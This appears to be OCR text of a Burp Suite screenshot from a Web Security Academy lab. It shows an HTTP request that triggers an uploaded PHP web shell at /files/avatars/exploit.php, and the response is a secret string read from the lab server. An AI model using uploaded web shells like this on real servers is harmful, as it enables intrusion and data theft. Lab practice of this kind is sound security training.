 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0aa6006604a480ae8060f3a500d1009e.web-security-academy.net
3 Cookie: session=Q7YsCSXow05Ix6JAHLgJn632wSM8F2al
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1PpHmBP5RMc6FiCUxIsIkLHw2PevpLjc